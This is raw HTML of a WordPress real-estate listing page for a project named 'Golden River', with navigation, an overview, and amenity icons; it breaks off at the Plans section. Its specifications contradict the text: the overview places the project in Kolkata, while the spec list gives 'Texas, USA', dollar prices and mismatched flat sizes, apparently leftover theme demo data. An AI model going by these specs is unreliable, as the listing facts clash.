<link rel='stylesheet' id='opal-custom-css-css' href='https://akmagroup.in/wp-content/plugins/rehomes-core/assets/css/custom.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://akmagroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://akmagroup.in/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/post-6.css?ver=1679721908' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/global.css?ver=1679721908' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-58-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/post-58.css?ver=1681013396' type='text/css' media='all' />
<link rel='stylesheet' id='rehomes-opal-icon-css' href='https://akmagroup.in/wp-content/themes/rehomes/assets/css/opal-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rehomes-carousel-css' href='https://akmagroup.in/wp-content/themes/rehomes/assets/css/carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otf-fonts-css' href='https://fonts.googleapis.com/css?family=Be+Vietnam%3A300%7CDM+Serif+Display%3A400%7CBe+Vietnam%3A700%7CBe+Vietnam%3A400&#038;subset=latin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://akmagroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://akmagroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://akmagroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://akmagroup.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/modernizr.custom.js?ver=2.4.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/themes/rehomes/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/slick.js?ver=6.9" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://akmagroup.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akmagroup.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://akmagroup.in/portfolio/golden-river/" />
<link rel='shortlink' href='https://akmagroup.in/?p=58' />
<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://akmagroup.in/wp-content/uploads/2023/01/cropped-akm-group-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akmagroup.in/wp-content/uploads/2023/01/cropped-akm-group-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akmagroup.in/wp-content/uploads/2023/01/cropped-akm-group-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://akmagroup.in/wp-content/uploads/2023/01/cropped-akm-group-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul {
list-style: none;	
	display: initial;
}
.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{
	display: initial;
	padding-right: 5px;
}

html, body {
    max-width: 100%;
    overflow-x: hidden;
}		</style>
		<link rel='stylesheet' id='elementor-post-1611-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/post-1611.css?ver=1679752245' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1625-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/post-1625.css?ver=1679752245' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1628-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/post-1628.css?ver=1679752245' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1633-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/post-1633.css?ver=1679752245' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1637-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/post-1637.css?ver=1679752245' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1607-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/post-1607.css?ver=1679752245' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1674-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/post-1674.css?ver=1679752245' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://akmagroup.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://akmagroup.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular osf_portfolio-template-default single single-osf_portfolio postid-58 custom-background wp-custom-logo wp-theme-rehomes opal-style opal-single-post-style chrome platform-osx opal-layout-wide opal-page-title-right-left opal-footer-skin-light opal-header-absolute opal-content-layout-1c elementor-default elementor-kit-6 elementor-page elementor-page-58">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
            <div class="site-header">
    		<div data-elementor-type="wp-post" data-elementor-id="122" class="elementor elementor-122">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-abcfe3f elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abcfe3f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b66c40" data-id="6b66c40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84846c2 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="84846c2" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://akmagroup.in">
                                        <img width="200" height="59" src="https://akmagroup.in/wp-content/uploads/2023/01/akma-group-logo.png" class="attachment-full size-full wp-image-6891" alt="" decoding="async" loading="lazy" />                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b1941" data-id="39b1941" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a8c4b4 elementor-nav-menu__align-right elementor-nav-menu--dropdown-mobile elementor-menu-toggle-mobile__align-right elementor-nav-menu--indicator-angle elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="8a8c4b4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-slide e--pointer-sub-line" data-subMenusMinWidth="250" data-subMenusMaxWidth="500">
                        <ul id="menu-main-menu" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://akmagroup.in/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6918"><a href="#" class="elementor-item"><span class="menu-title">Corporate Overview</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7064"><a href="https://akmagroup.in/about-us/" class="elementor-sub-item"><span class="menu-title">About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7065"><a href="https://akmagroup.in/core-values/" class="elementor-sub-item"><span class="menu-title">Core Values</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7066"><a href="https://akmagroup.in/vision-mission/" class="elementor-sub-item"><span class="menu-title">Vision &#038; Mission</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7067"><a href="https://akmagroup.in/group-companies/" class="elementor-item"><span class="menu-title">Group Companies</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6920"><a href="#" class="elementor-item"><span class="menu-title">Projects</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7069"><a href="https://akmagroup.in/ongoing-projects/" class="elementor-sub-item"><span class="menu-title">Ongoing Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7070"><a href="https://akmagroup.in/past-projects/" class="elementor-sub-item"><span class="menu-title">Past Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7068"><a href="https://akmagroup.in/forthcoming-projects/" class="elementor-sub-item"><span class="menu-title">Forthcoming Projects</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7071"><a href="https://akmagroup.in/partner-with-us/" class="elementor-item"><span class="menu-title">Partner</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="#" class="elementor-item"><span class="menu-title">Media</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6923"><a href="#" class="elementor-item"><span class="menu-title">Careers</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7093"><a href="https://akmagroup.in/hr-initiative/" class="elementor-sub-item"><span class="menu-title">HR Initiative</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7092"><a href="https://akmagroup.in/online-application/" class="elementor-sub-item"><span class="menu-title">Online Application</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://akmagroup.in/contact-us/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
        
                <div class="elementor-menu-toggle" data-target="#menu-8a8c4b4">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </div>
                <nav id="menu-8a8c4b4"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-2-8a8c4b4" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://akmagroup.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6918"><a href="#">Corporate Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7064"><a href="https://akmagroup.in/about-us/">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7065"><a href="https://akmagroup.in/core-values/">Core Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7066"><a href="https://akmagroup.in/vision-mission/">Vision &#038; Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7067"><a href="https://akmagroup.in/group-companies/">Group Companies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6920"><a href="#">Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7069"><a href="https://akmagroup.in/ongoing-projects/">Ongoing Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7070"><a href="https://akmagroup.in/past-projects/">Past Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7068"><a href="https://akmagroup.in/forthcoming-projects/">Forthcoming Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7071"><a href="https://akmagroup.in/partner-with-us/">Partner</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="#">Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6923"><a href="#">Careers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7093"><a href="https://akmagroup.in/hr-initiative/">HR Initiative</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7092"><a href="https://akmagroup.in/online-application/">Online Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://akmagroup.in/contact-us/">Contact</a></li>
</ul></nav>
                		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
            <div class="container">
    <div class="wrap w-100 d-flex align-items-center">
        <div class="page-title-bar-inner d-flex flex-column align-items-center w-100">
                            <div class="page-header">
                    <h1 class="page-title typo-heading">Golden River</h1>                                    </div>
                        <div class="breadcrumb">
                                    <a class="breadcrumb-projects" href="#"><span>visit website</span><span class="breadcrumb-icon"><i class="opal-icon-arrow-right" aria-hidden="true"></i></span></a>
                            </div>
        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
    <main id="main" class="site-main" role="main">
                    <div class="row single-portfolio-row">
                <div class="col-12 single-portfolio-summary">
                    <div class="single-portfolio-summary-inner">

                        <ul class="single-portfolio-menu">
                            <li><a href="#overview">Overview</a></li>
                            <li><a href="#amenities">Amenities</a></li><li><a href="#plans">Plans</a></li><li><a href="#gallery">Gallery</a></li><li><a href="#video">Video</a></li><li><a href="#location">Location</a></li><li><a href="#enquiry">Enquiry</a></li>                        </ul>


                        <div id="overview" class="w-100">
                            <h3 class="single-portfolio-summary-meta-title">Overview</h3>
                        </div>
                        <div class="single-portfolio-summary-meta row w-100">
                            <div class="col-xl-9 col-12">
                                <div class="row">
                                                                            <div class="col-xl-6 col-12 pt-3">
                                            <img width="700" height="394" src="https://akmagroup.in/wp-content/uploads/2019/10/project_9.jpg" class="attachment-rehomes-gallery-image size-rehomes-gallery-image wp-post-image" alt="" decoding="async" fetchpriority="high" />                                        </div>
                                        <div class="col-xl-6 col-12"><div class="px-xl-3"><p><span style="color: #000000;font-size: 18px">Sprawling across 9 acres, the most spacious, densely green residential development, designed for childhood. With wide open spaces to run free, wander, explore, learn and grow. “Give your children a childhood they’ll cherish forever.”</span></p>
<p>Nestled between a lake and the east Kolkata wetlands, One10 is located in the prime neighborhood of Newtown, Action Area 1. It features an Olympic length swimming pool with water slides, Nature Trail, Multi-sport Game Courts, Triple height Sports Arena, Centre for Extra-curricular activities, Montessori and Daycare.</p>
</div></div>
                                                                        </div>
                            </div>
                            <div class="col-xl-3 col-12">
                                <ul class="single-portfolio-summary-meta-list">
                                    <li><span class="meta-title">Status </span><span class="meta-value">Under Construction</span></li>                                    <li><span class="meta-title">Area </span><span class="meta-value">1200 - 1800 Sq ft</span></li>                                    <li><span class="meta-title">Location </span><span class="meta-value">Texas, USA</span></li>                                    <li><span class="meta-title">Type </span><span class="meta-value">Shophouse</span></li>                                    <li><span class="meta-title">Apartments</span><span class="meta-value">1200</span></li><li><span class="meta-title">Total Towers</span><span class="meta-value">6</span></li><li><span class="meta-title">Flat Size</span><span class="meta-value">100 - 150 Sq ft</span></li>                                    <li><span class="meta-title">Price Range </span><span class="meta-value">$280k - $630k</span></li>                                </ul>
                            </div>
                        </div>
                        <div class="single-portfolio-summary-content">
                            		<div data-elementor-type="wp-post" data-elementor-id="58" class="elementor elementor-58">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3304c808 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3304c808" data-element_type="section" id="amenities" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb18dfe" data-id="5eb18dfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a6862aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a6862aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f25f3b8" data-id="4f25f3b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3443dca animated-fast elementor-invisible elementor-widget elementor-widget-heading" data-id="3443dca" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Amenities</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2928b09c animated-fast elementor-invisible elementor-widget elementor-widget-text-editor" data-id="2928b09c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">ReHomes Realty brings to you the Building Revolution. It all started with realistic appraisal of<br> your living needs. </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b917fdb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b917fdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4cc6251d" data-id="4cc6251d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d2bc2da animated-fast elementor-view-default elementor-position-top icon-box-default elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="7d2bc2da" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://akmagroup.in/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">        <div class="elementor-icon-box-wrapper elementor-button-">
                <div class="elementor-icon-box-icon">
        <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon- opal-icon-cctv opal-custom" aria-hidden="true"></i>
                </span>
        </div>
            <div class="elementor-icon-box-content">
        <h3 class="elementor-icon-box-title">
        <span ></span>
        </h3>

        <p class="elementor-icon-box-description">Surveillance System</p>

        
        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-357de8de animated-fast elementor-view-default elementor-position-top icon-box-default elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="357de8de" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper elementor-button-">
                <div class="elementor-icon-box-icon">
        <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon- opal-icon-play_area opal-custom" aria-hidden="true"></i>
                </span>
        </div>
            <div class="elementor-icon-box-content">
        <h3 class="elementor-icon-box-title">
        <span ></span>
        </h3>

        <p class="elementor-icon-box-description">Children's play area </p>

        
        </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7b78bc49" data-id="7b78bc49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5ac5a249 animated-fast elementor-view-default elementor-position-top icon-box-default elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="5ac5a249" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper elementor-button-">
                <div class="elementor-icon-box-icon">
        <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon- opal-icon-security_2 opal-custom" aria-hidden="true"></i>
                </span>
        </div>
            <div class="elementor-icon-box-content">
        <h3 class="elementor-icon-box-title">
        <span ></span>
        </h3>

        <p class="elementor-icon-box-description">24x7 Security</p>

        
        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-20c730b1 animated-fast elementor-view-default elementor-position-top icon-box-default elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="20c730b1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper elementor-button-">
                <div class="elementor-icon-box-icon">
        <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon- opal-icon-garden opal-custom" aria-hidden="true"></i>
                </span>
        </div>
            <div class="elementor-icon-box-content">
        <h3 class="elementor-icon-box-title">
        <span ></span>
        </h3>

        <p class="elementor-icon-box-description">Landscape Garden </p>

        
        </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-491da68b" data-id="491da68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7979d9e8 animated-fast elementor-view-default elementor-position-top icon-box-default elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="7979d9e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper elementor-button-">
                <div class="elementor-icon-box-icon">
        <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon- opal-icon-firefighting opal-custom" aria-hidden="true"></i>
                </span>
        </div>
            <div class="elementor-icon-box-content">
        <h3 class="elementor-icon-box-title">
        <span ></span>
        </h3>

        <p class="elementor-icon-box-description">Firefighting System</p>

        
        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-20a12d4 animated-fast elementor-view-default elementor-position-top icon-box-default elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="20a12d4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper elementor-button-">
                <div class="elementor-icon-box-icon">
        <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon- opal-icon-community_2 opal-custom" aria-hidden="true"></i>
                </span>
        </div>
            <div class="elementor-icon-box-content">
        <h3 class="elementor-icon-box-title">
        <span ></span>
        </h3>

        <p class="elementor-icon-box-description">AC Community Hall </p>

        
        </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e8b05c2" data-id="5e8b05c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-676a86c9 animated-fast elementor-view-default elementor-position-top icon-box-default elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="676a86c9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;,&quot;_animation_delay&quot;:450}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper elementor-button-">
                <div class="elementor-icon-box-icon">
        <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon- opal-icon-pool opal-custom" aria-hidden="true"></i>
                </span>
        </div>
            <div class="elementor-icon-box-content">
        <h3 class="elementor-icon-box-title">
        <span ></span>
        </h3>

        <p class="elementor-icon-box-description">Swimming Pool</p>

        
        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-43aab4d0 animated-fast elementor-view-default elementor-position-top icon-box-default elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="43aab4d0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;,&quot;_animation_delay&quot;:450}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper elementor-button-">
                <div class="elementor-icon-box-icon">
        <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon- opal-icon-fitness opal-custom" aria-hidden="true"></i>
                </span>
        </div>
            <div class="elementor-icon-box-content">
        <h3 class="elementor-icon-box-title">
        <span ></span>
        </h3>

        <p class="elementor-icon-box-description">Fitness Center</p>

        
        </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-415173f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="415173f8" data-element_type="section" id="plans">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d3f2d9d" data-id="5d3f2d9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5402169c elementor-widget elementor-widget-heading" data-id="5402169c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Plans</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-579849b9 tab-tile-style1 elementor-tabs-view-horizontal elementor-tabs-align-center elementor-widget elementor-widget-opal-tabs" data-id="579849b9" data-element_type="widget" data-widget_type="opal-tabs.default">
				<div class="elementor-widget-container">
